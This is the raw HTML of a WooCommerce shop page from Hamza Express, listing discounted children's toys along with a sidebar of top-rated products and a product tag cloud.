	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;1,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>940.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;940.00.</span></span>
<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></li><li class="btn-wrap clr"><a href="/product/throwing-foam-plane-with-led-light/?add-to-cart=9033" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9033" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9033" data-product_sku="1103" aria-label="Add to cart: &ldquo;Hello Kitty Musical Mobile Phone Toy with Music &amp; Lights&rdquo;" rel="nofollow" data-success_message="&ldquo;Hello Kitty Musical Mobile Phone Toy with Music &amp; Lights&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9033" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-rating col span_1_of_4 wvn-content-left wvn-thumbs-layout-horizontal wvn-btn-normal wvn-tabs-layout-horizontal has-no-thumbnails product type-product post-6736 status-publish instock product_cat-toys product_cat-toys-and-games product_tag-pack-of-12-bottles-by-hamza-express product_tag-glitter-bottles-for-slime-and-decorations has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><div class="units-sold">0 Sold </div><ul class="woo-entry-inner clr archive-page"><li class="image-wrap">
	<span class="onsale">-40%</span>
	
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/glitter-bottles-for-slime-and-decorations-pack-of-12-bottles-by-hamza-express/" class="woocommerce-LoopProduct-link">
			<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/10/GLITER-60-220x220.jpg" class="woo-entry-image-main" alt="Glitter bottles for slime and decorations, (Pack of 12 Bottles) BY HAMZA EXPRESS" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/10/GLITER-60-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/10/GLITER-60-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/10/GLITER-60-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/10/GLITER-60-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/10/GLITER-60-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/10/GLITER-60.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_6736" class="wvn-quick-view" data-product_id="6736"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><a href="https://hamzaexpress.com/product/glitter-bottles-for-slime-and-decorations-pack-of-12-bottles-by-hamza-express/">Glitter bottles for slime and decorations, (Pack of 12 Bottles) BY HAMZA EXPRESS</a></li><li class="inner">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>150.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;150.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>90.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;90.00.</span></span>
<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></li><li class="btn-wrap clr"><a href="/product/throwing-foam-plane-with-led-light/?add-to-cart=6736" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6736" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6736" data-product_sku="604" aria-label="Add to cart: &ldquo;Glitter bottles for slime and decorations, (Pack of 12 Bottles) BY HAMZA EXPRESS&rdquo;" rel="nofollow" data-success_message="&ldquo;Glitter bottles for slime and decorations, (Pack of 12 Bottles) BY HAMZA EXPRESS&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6736" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-rating col span_1_of_4 wvn-content-left wvn-thumbs-layout-horizontal wvn-btn-normal wvn-tabs-layout-horizontal has-no-thumbnails product type-product post-9036 status-publish instock product_cat-toys product_cat-toys-and-games product_tag-crayola-twist-able-slick-stix has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><div class="units-sold">0 Sold </div><ul class="woo-entry-inner clr archive-page"><li class="image-wrap">
	<span class="onsale">-18%</span>
	
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/crayola-twist-able-slick-stix/" class="woocommerce-LoopProduct-link">
			<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2023/10/81dmeukmpxl._sl1500-510x510-1-220x220.jpg" class="woo-entry-image-main" alt="Crayola Twist able Slick Stix" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2023/10/81dmeukmpxl._sl1500-510x510-1-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2023/10/81dmeukmpxl._sl1500-510x510-1-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2023/10/81dmeukmpxl._sl1500-510x510-1-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2023/10/81dmeukmpxl._sl1500-510x510-1-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2023/10/81dmeukmpxl._sl1500-510x510-1-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2023/10/81dmeukmpxl._sl1500-510x510-1.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_9036" class="wvn-quick-view" data-product_id="9036"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><a href="https://hamzaexpress.com/product/crayola-twist-able-slick-stix/">Crayola Twist able Slick Stix</a></li><li class="inner">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,500.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;2,500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,045.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;2,045.00.</span></span>
<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></li><li class="btn-wrap clr"><a href="/product/throwing-foam-plane-with-led-light/?add-to-cart=9036" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9036" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9036" data-product_sku="1107" aria-label="Add to cart: &ldquo;Crayola Twist able Slick Stix&rdquo;" rel="nofollow" data-success_message="&ldquo;Crayola Twist able Slick Stix&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9036" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-rating col span_1_of_4 wvn-content-left wvn-thumbs-layout-horizontal wvn-btn-normal wvn-tabs-layout-horizontal has-no-thumbnails product type-product post-9043 status-publish last instock product_cat-toys product_cat-toys-and-games product_tag-win-fun-rabbit-rattle-fun has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><div class="units-sold">0 Sold </div><ul class="woo-entry-inner clr archive-page"><li class="image-wrap">
	<span class="onsale">-5%</span>
	
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/win-fun-rabbit-rattle-fun/" class="woocommerce-LoopProduct-link">
			<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2023/10/img_4-220x220.jpg" class="woo-entry-image-main" alt="Win Fun Rabbit Rattle Fun" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2023/10/img_4-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2023/10/img_4-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2023/10/img_4-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2023/10/img_4-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2023/10/img_4-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2023/10/img_4.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_9043" class="wvn-quick-view" data-product_id="9043"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><a href="https://hamzaexpress.com/product/win-fun-rabbit-rattle-fun/">Win Fun Rabbit Rattle Fun</a></li><li class="inner">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,400.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;2,400.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,270.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;2,270.00.</span></span>
<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></li><li class="btn-wrap clr"><a href="/product/throwing-foam-plane-with-led-light/?add-to-cart=9043" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9043" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9043" data-product_sku="1112" aria-label="Add to cart: &ldquo;Win Fun Rabbit Rattle Fun&rdquo;" rel="nofollow" data-success_message="&ldquo;Win Fun Rabbit Rattle Fun&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9043" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>

			
		</ul>

	</section>
	</div>


		
	
			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	
	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="woocommerce_top_rated_products-2" class="sidebar-box woocommerce widget_top_rated_products clr"><h4 class="widget-title">Top rated products</h4><ul class="product_list_widget"><li>
	
	<a href="https://hamzaexpress.com/product/plastic-electric-bubble-gun-machine-children-bath-toys-by-hamza-express/">
		<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Plastic Electric Bubble Gun Machine Children Bath Toys BY HAMZA EXPRESS" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">Plastic Electric Bubble Gun Machine Children Bath Toys BY HAMZA EXPRESS</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>800.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;800.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>499.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;499.00.</span>
	</li>
<li>
	
	<a href="https://hamzaexpress.com/product/custard-apple-seeds-fruit-seeds-by-hamza-express/">
		<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2024/09/download-31-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Custard Apple Seeds Fruit Seeds BY HAMZA EXPRESS" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2024/09/download-31-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2024/09/download-31-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2024/09/download-31-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2024/09/download-31-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2024/09/download-31-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2024/09/download-31.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">Custard Apple Seeds Fruit Seeds BY HAMZA EXPRESS</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>150.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;150.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>80.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;80.00.</span>
	</li>
<li>
	
	<a href="https://hamzaexpress.com/product/electric-mr-rock-dancing-guitar-with-lights-and-music-by-hamza-express/">
		<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-04-at-2.54.13-PM-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Electric Mr Rock Dancing Guitar with Lights And Music BY HAMZA EXPRESS" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-04-at-2.54.13-PM-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-04-at-2.54.13-PM-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-04-at-2.54.13-PM-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-04-at-2.54.13-PM-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-04-at-2.54.13-PM-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-04-at-2.54.13-PM.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">Electric Mr Rock Dancing Guitar with Lights And Music BY HAMZA EXPRESS</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;2,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,800.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;1,800.00.</span>
	</li>
<li>
	
	<a href="https://hamzaexpress.com/product/wheel-chair-ky-809-china-by-hamza-express/">
		<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2024/11/KY-809-500x554-2-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wheel Chair KY-809 CHINA BY HAMZA EXPRESS" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2024/11/KY-809-500x554-2-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2024/11/KY-809-500x554-2-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2024/11/KY-809-500x554-2-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2024/11/KY-809-500x554-2-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2024/11/KY-809-500x554-2-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2024/11/KY-809-500x554-2.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">Wheel Chair KY-809 CHINA BY HAMZA EXPRESS</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>20,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;20,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>18,999.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;18,999.00.</span>
	</li>
<li>
	
	<a href="https://hamzaexpress.com/product/certeza-gl-110-blood-glucose-monitor-with-10-strips-by-hamza-express/">
		<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2024/11/certeza-gl-110-meter-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Certeza GL 110 - Blood Glucose Monitor With 10 Strips BY HAMZA EXPRESS" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2024/11/certeza-gl-110-meter-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2024/11/certeza-gl-110-meter-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2024/11/certeza-gl-110-meter-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2024/11/certeza-gl-110-meter-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2024/11/certeza-gl-110-meter-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2024/11/certeza-gl-110-meter.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">Certeza GL 110 - Blood Glucose Monitor With 10 Strips BY HAMZA EXPRESS</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;2,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,399.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;1,399.00.</span>
	</li>
<li>
	
	<a href="https://hamzaexpress.com/product/multan-dusehri-mango-export-quality-10kg-box-by-hamza-express/">
		<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2025/06/dusehri-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Multan Dusehri Mango Export Quality 10KG Box BY HAMZA EXPRESS" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2025/06/dusehri-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2025/06/dusehri-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2025/06/dusehri-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2025/06/dusehri-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2025/06/dusehri-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2025/06/dusehri.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">Multan Dusehri Mango Export Quality 10KG Box BY HAMZA EXPRESS</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>4,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;4,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>3,200.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;3,200.00.</span>
	</li>
</ul></div><div id="woocommerce_product_tag_cloud-2" class="sidebar-box woocommerce widget_product_tag_cloud clr"><h4 class="widget-title">Product tags</h4><div class="tagcloud"><a href="https://hamzaexpress.com/product-tag/14-august-t-shirt-white-cotton-new-design/" class="tag-cloud-link tag-link-880 tag-link-position-1" style="font-size: 10.4pt;" aria-label="14 August T shirt White Cotton New Design (3 products)">14 August T shirt White Cotton New Design</a>
<a href="https://hamzaexpress.com/product-tag/14-august-t-shirt-white-polyester-new-design/" class="tag-cloud-link tag-link-879 tag-link-position-2" style="font-size: 8pt;" aria-label="14 August T shirt White Polyester New Design (2 products)">14 August T shirt White Polyester New Design</a>
<a href="https://hamzaexpress.com/product-tag/aerial-photography-drone-with-hd-camera/" class="tag-cloud-link tag-link-1555 tag-link-position-3" style="font-size: 8pt;" aria-label="Aerial Photography Drone With HD Camera (2 products)">Aerial Photography Drone With HD Camera</a>
<a href="https://hamzaexpress.com/product-tag/aircraft-s173wf-2-4g-wifi-hd-camera-folding-drone/" class="tag-cloud-link tag-link-1554 tag-link-position-4" style="font-size: 8pt;" aria-label="Aircraft S173wf 2.4G Wifi Hd Camera Folding Drone (2 products)">Aircraft S173wf 2.4G Wifi Hd Camera Folding Drone</a>
<a href="https://hamzaexpress.com/product-tag/avengers-sunglasses-captain-america/" class="tag-cloud-link tag-link-1610 tag-link-position-5" style="font-size: 8pt;" aria-label="Avengers Sunglasses – Captain America (2 products)">Avengers Sunglasses – Captain America</a>
<a href="https://hamzaexpress.com/product-tag/black-cotton-tshirt-new-design-by-hamza-express/" class="tag-cloud-link tag-link-936 tag-link-position-6" style="font-size: 8pt;" aria-label="Black Cotton Tshirt New Design BY HAMZA EXPRESS (2 products)">Black Cotton Tshirt New Design BY HAMZA EXPRESS</a>
<a href="https://hamzaexpress.com/product-tag/cheddar-cheese/" class="tag-cloud-link tag-link-2391 tag-link-position-7" style="font-size: 12.4pt;" aria-label="cheddar cheese (4 products)">cheddar cheese</a>
<a href="https://hamzaexpress.com/product-tag/colorful-ocean-balls-tent-house-balls/" class="tag-cloud-link tag-link-1600 tag-link-position-8" style="font-size: 8pt;" aria-label="Colorful Ocean Balls (Tent House Balls) (2 products)">Colorful Ocean Balls (Tent House Balls)</a>
<a href="https://hamzaexpress.com/product-tag/cotton-t-shirt-round-neck-latest-design-by-hamza-express/" class="tag-cloud-link tag-link-745 tag-link-position-9" style="font-size: 14pt;" aria-label="Cotton T shirt Round Neck LATEST DESIGN BY HAMZA EXPRESS (5 products)">Cotton T shirt Round Neck LATEST DESIGN BY HAMZA EXPRESS</a>
<a href="https://hamzaexpress.com/product-tag/die-cast-2008-chevrolet-impala-dale-earnhardt-jr-model-sto/" class="tag-cloud-link tag-link-1536 tag-link-position-10" style="font-size: 8pt;" aria-label="Die-cast 2008 Chevrolet Impala Dale Earnhardt JR Model – STO (2 products)">Die-cast 2008 Chevrolet Impala Dale Earnhardt JR Model – STO</a>
<a href="https://hamzaexpress.com/product-tag/die-cast-audi-r8-sports-car/" class="tag-cloud-link tag-link-1532 tag-link-position-11" style="font-size: 8pt;" aria-label="Die Cast Audi R8 Sports Car (2 products)">Die Cast Audi R8 Sports Car</a>
<a href="https://hamzaexpress.com/product-tag/disney-cars-drop-and-jump-gray-transporter-playset/" class="tag-cloud-link tag-link-1542 tag-link-position-12" style="font-size: 8pt;" aria-label="Disney Cars Drop and Jump Gray Transporter Playset (2 products)">Disney Cars Drop and Jump Gray Transporter Playset</a>
<a href="https://hamzaexpress.com/product-tag/fighter-jet-plan-pullback-die-cast/" class="tag-cloud-link tag-link-1549 tag-link-position-13" style="font-size: 8pt;" aria-label="Fighter Jet Plan Pullback Die-Cast (2 products)">Fighter Jet Plan Pullback Die-Cast</a>
<a href="https://hamzaexpress.com/product-tag/fish-aquarium-fiber-decoration-castle-small-4-inches-by-hamza-express/" class="tag-cloud-link tag-link-3129 tag-link-position-14" style="font-size: 8pt;" aria-label="Fish Aquarium Fiber Decoration Castle Small 4 inches BY HAMZA EXPRESS (2 products)">Fish Aquarium Fiber Decoration Castle Small 4 inches BY HAMZA EXPRESS</a>
<a href="https://hamzaexpress.com/product-tag/flower-bulbs/" class="tag-cloud-link tag-link-2434 tag-link-position-15" style="font-size: 10.4pt;" aria-label="flower bulbs (3 products)">flower bulbs</a>
<a href="https://hamzaexpress.com/product-tag/flower-tubers/" class="tag-cloud-link tag-link-2435 tag-link-position-16" style="font-size: 10.4pt;" aria-label="flower tubers (3 products)">flower tubers</a>
<a href="https://hamzaexpress.com/product-tag/fly-eagle-aerial-wifi-drone/" class="tag-cloud-link tag-link-1553 tag-link-position-17" style="font-size: 8pt;" aria-label="Fly Eagle Aerial Wifi Drone (2 products)">Fly Eagle Aerial Wifi Drone</a>
<a href="https://hamzaexpress.com/product-tag/friction-powered-cartoon-bus-1-piece/" class="tag-cloud-link tag-link-1695 tag-link-position-18" style="font-size: 8pt;" aria-label="Friction Powered Cartoon Bus ( 1 Piece ) (2 products)">Friction Powered Cartoon Bus ( 1 Piece )</a>
<a href="https://hamzaexpress.com/product-tag/hello-kitty-musical-mobile-phone-toy-with-music-lights/" class="tag-cloud-link tag-link-1584 tag-link-position-19" style="font-size: 8pt;" aria-label="Hello Kitty Musical Mobile Phone Toy with Music &amp; Lights (2 products)">Hello Kitty Musical Mobile Phone Toy with Music &amp; Lights</a>
<a href="https://hamzaexpress.com/product-tag/hulk-sunglasses-avengers/" class="tag-cloud-link tag-link-1615 tag-link-position-20" style="font-size: 8pt;" aria-label="Hulk Sunglasses – Avengers (2 products)">Hulk Sunglasses – Avengers</a>
<a href="https://hamzaexpress.com/product-tag/kaisar-motorcycle-toy-with-pull-back/" class="tag-cloud-link tag-link-1540 tag-link-position-21" style="font-size: 8pt;" aria-label="Kaisar Motorcycle Toy with Pull Back (2 products)">Kaisar Motorcycle Toy with Pull Back</a>
<a href="https://hamzaexpress.com/product-tag/kitchen-set-toy-for-kids/" class="tag-cloud-link tag-link-850 tag-link-position-22" style="font-size: 8pt;" aria-label="Kitchen Set Toy For Kids (2 products)">Kitchen Set Toy For Kids</a>
<a href="https://hamzaexpress.com/product-tag/lcd-writing-tablet-black-8-5-inch/" class="tag-cloud-link tag-link-1605 tag-link-position-23" style="font-size: 8pt;" aria-label="LCD Writing Tablet Black 8.5 Inch (2 products)">LCD Writing Tablet Black 8.5 Inch</a>
<a href="https://hamzaexpress.com/product-tag/learning-mobile-phone-for-kids/" class="tag-cloud-link tag-link-1641 tag-link-position-24" style="font-size: 8pt;" aria-label="Learning Mobile Phone for kids (2 products)">Learning Mobile Phone for kids</a>
<a href="https://hamzaexpress.com/product-tag/lego-ideas-maze-building-kit/" class="tag-cloud-link tag-link-1539 tag-link-position-25" style="font-size: 10.4pt;" aria-label="LEGO Ideas Maze Building Kit (3 products)">LEGO Ideas Maze Building Kit</a>
<a href="https://hamzaexpress.com/product-tag/lh-x25-drone-with-camera-wifi-real-time-transmission/" class="tag-cloud-link tag-link-1556 tag-link-position-26" style="font-size: 8pt;" aria-label="LH-X25 Drone With Camera Wifi Real-Time Transmission (2 products)">LH-X25 Drone With Camera Wifi Real-Time Transmission</a>
<a href="https://hamzaexpress.com/product-tag/logo/" class="tag-cloud-link tag-link-859 tag-link-position-27" style="font-size: 8pt;" aria-label="Logo (2 products)">Logo</a>
<a href="https://hamzaexpress.com/product-tag/musical-light-sound-flash-drum-with-sticks/" class="tag-cloud-link tag-link-1602 tag-link-position-28" style="font-size: 8pt;" aria-label="Musical Light Sound Flash Drum with Sticks (2 products)">Musical Light Sound Flash Drum with Sticks</a>
<a href="https://hamzaexpress.com/product-tag/pc/" class="tag-cloud-link tag-link-808 tag-link-position-29" style="font-size: 8pt;" aria-label="Pc (2 products)">Pc</a>
<a href="https://hamzaexpress.com/product-tag/pepper-seeds/" class="tag-cloud-link tag-link-2423 tag-link-position-30" style="font-size: 12.4pt;" aria-label="pepper seeds (4 products)">pepper seeds</a>
<a href="https://hamzaexpress.com/product-tag/phantom-2-4ghz-quadcopter-remote-control-drone-with-camera/" class="tag-cloud-link tag-link-1552 tag-link-position-31" style="font-size: 8pt;" aria-label="Phantom 2.4Ghz Quadcopter Remote Control Drone With Camera (2 products)">Phantom 2.4Ghz Quadcopter Remote Control Drone With Camera</a>
<a href="https://hamzaexpress.com/product-tag/picture/" class="tag-cloud-link tag-link-860 tag-link-position-32" style="font-size: 8pt;" aria-label="Picture (2 products)">Picture</a>
<a href="https://hamzaexpress.com/product-tag/pizza-cheese/" class="tag-cloud-link tag-link-2389 tag-link-position-33" style="font-size: 18.4pt;" aria-label="pizza cheese (9 products)">pizza cheese</a>
<a href="https://hamzaexpress.com/product-tag/premium-rubberized-action-figure-captain-america/" class="tag-cloud-link tag-link-1619 tag-link-position-34" style="font-size: 8pt;" aria-label="Premium Rubberized Action Figure – Captain America (2 products)">Premium Rubberized Action Figure – Captain America</a>
<a href="https://hamzaexpress.com/product-tag/purge-face-masks-with-led-light/" class="tag-cloud-link tag-link-1706 tag-link-position-35" style="font-size: 8pt;" aria-label="Purge Face Masks With LED Light (2 products)">Purge Face Masks With LED Light</a>
<a href="https://hamzaexpress.com/product-tag/push-pop-it-dhamaka/" class="tag-cloud-link tag-link-1715 tag-link-position-36" style="font-size: 8pt;" aria-label="Push Pop It – Dhamaka (2 products)">Push Pop It – Dhamaka</a>
